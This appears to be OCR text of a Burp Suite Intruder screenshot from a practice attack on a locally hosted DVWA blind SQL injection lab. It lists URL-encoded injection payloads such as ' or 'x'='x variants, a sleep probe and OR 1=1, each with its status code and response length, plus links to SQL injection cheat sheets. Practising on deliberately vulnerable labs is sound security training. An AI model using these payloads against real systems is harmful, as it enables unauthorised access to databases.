 Attack Save 4. Intruder attack of http://localhost:4280
4. Intruder attack of http://localhost:4280
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
106 45 '%20or%20'x'='x 404 12 4685
107 45 %20or%20'x'='x 200 4 359
108 45 %20or%20x=x 404 7 4685
109 45 '%20or%20'x'='x 200 9 4695
110 45 '%20or%20'x'='x 200 102 4695
111 45 ')%20or%20('x'='x 200 5 359
112 45 ')%20or%20('x'='x 200 7 359
113 45 )%20or%20('x'='x 200 7 359
114 45 %20'sleep%2050' 200 7 359
115 45 %20'sleep%2050' 200 137 359
116 45 %21 404 6 4685
117 45 %21 404 53 4685
118 45 21% 404 109 4685
119 45 23 OR 1=1 404 12 4685
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
158 of 3310